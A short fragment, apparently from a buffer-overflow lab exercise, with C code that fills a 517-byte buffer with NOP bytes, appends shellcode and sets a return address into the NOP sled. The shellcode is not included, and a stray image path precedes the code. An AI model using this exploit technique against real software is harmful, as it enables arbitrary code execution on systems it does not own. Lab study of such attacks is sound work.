 // Initialize buffer with NOP instructions (0x90)
memset(&buffer, 0x90, 517);
// Copy shellcode to the end of buffer
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));
// Set return address to point immediately before the start of the shell code
retAddr = (long)(buffptr + sizeof(buffer) - sizeof(shellcode));